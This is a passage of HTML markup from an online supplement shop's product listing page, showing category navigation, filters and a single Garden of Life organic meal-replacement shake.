	<li class="cat-item cat-item-145  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Joint &amp; Bone Support</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/density-strength/" ><span class="nav-link-summary"><span class="nav-link-text">Density &amp; Strength</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/joint-bone-support/inflammation-pain/" ><span class="nav-link-summary"><span class="nav-link-text">Inflammation &amp; Pain</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-150  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Letter Vitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-b12/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin B12</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/letter-vitamins/vitamin-k/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin K</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-149  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/" ><span class="nav-link-summary"><span class="nav-link-text">Minerals</span><span class="nav-link-count">10 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/calcium/" ><span class="nav-link-summary"><span class="nav-link-text">Calcium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/minerals/magnesium/" ><span class="nav-link-summary"><span class="nav-link-text">Magnesium</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-151  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Multivitamins</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/childrens-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Children&#039;s Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/mens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/prenatal-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Prenatal Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/multivitamins/womens-multiples/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Multiples</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-141 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/mushroom-health/" ><span class="nav-link-summary"><span class="nav-link-text">Mushroom Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/professional-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">Professional Supplements</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-91 cat-parent"><a href="https://goveg360.com/product-category/fitness/">Fitness</a></li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://goveg360.com/product-category/more/">More</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://goveg360.com/product-category/personal-care/">Personal Care &amp; Beauty</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></li>
</ul></div><div id="woodmart-woocommerce-layered-nav-8" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by Brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-off swatches-normal swatches-display-inline swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://goveg360.com/option/35-9-oz/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Speciality</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=bcorporation-b-the-change" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg" class="attachment-full size-full" alt="" decoding="async" />Bcorporation: B the Change</span><span class="filter-name layer-term-name">Bcorporation: B the Change</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=clean-label-project" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="181" height="181" src="https://goveg360.com/wp-content/uploads/2022/09/clean-label-project.svg" class="attachment-full size-full" alt="" decoding="async" />Clean Label Project</span><span class="filter-name layer-term-name">Clean Label Project</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=eco-friendly" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg" class="attachment-full size-full" alt="" decoding="async" />Eco Friendly</span><span class="filter-name layer-term-name">Eco Friendly</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=informed-choice" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/informed-choice.svg" class="attachment-full size-full" alt="" decoding="async" />Informed Choice</span><span class="filter-name layer-term-name">Informed Choice</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=kosher" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/kosher.svg" class="attachment-full size-full" alt="" decoding="async" />Kosher</span><span class="filter-name layer-term-name">Kosher</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=non-gmo" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg" class="attachment-full size-full" alt="" decoding="async" />Non-GMO</span><span class="filter-name layer-term-name">Non-GMO</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=nsf-certified" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/nsf-certified.svg" class="attachment-full size-full" alt="" decoding="async" />NSF Certified</span><span class="filter-name layer-term-name">NSF Certified</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=organic" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/organic.svg" class="attachment-full size-full" alt="" decoding="async" />Organic</span><span class="filter-name layer-term-name">Organic</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_speciality=raw" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/09/raw.svg" class="attachment-full size-full" alt="" decoding="async" />Raw</span><span class="filter-name layer-term-name">Raw</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-20" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Diet</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_diet=dairy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/dairy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Dairy-Free</span><span class="filter-name layer-term-name">Dairy-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_diet=gluten-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg" class="attachment-full size-full" alt="" decoding="async" />Gluten-Free</span><span class="filter-name layer-term-name">Gluten-Free</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_diet=soy-free" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="200" height="200" src="https://goveg360.com/wp-content/uploads/2022/08/soy-free.svg" class="attachment-full size-full" alt="" decoding="async" />Soy-Free</span><span class="filter-name layer-term-name">Soy-Free</span></a> <span class="count">1</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-6" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Form</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-inline wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_types=oz" class="layered-nav-link"><span class="filter-name layer-term-name">oz.</span></a> <span class="count">1</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">35.9 oz.</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/option/35-9-oz/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/35-9-oz/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/35-9-oz/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/35-9-oz/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/option/35-9-oz/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?min_price=30&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?min_price=40&#038;max_price=50" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/option/35-9-oz/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15072 status-publish instock product_cat-fitness product_cat-meal-replacements has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15072">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15074" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-RAW-Organic-Meal-Shake-Meal-Replacement-Chocolate-Cacao-35-9-oz-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15072" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15072">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="dea41790be" data-product-id="15072" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15072" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15072" data-product_sku="116540" aria-label="Add &ldquo;RAW Organic Meal Shake &amp; Meal Replacement Chocolate Cacao&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/raw-organic-meal-shake-meal-replacement-chocolate-cacao/">RAW Organic Meal Shake &amp; Meal Replacement Chocolate Cacao</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.49</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
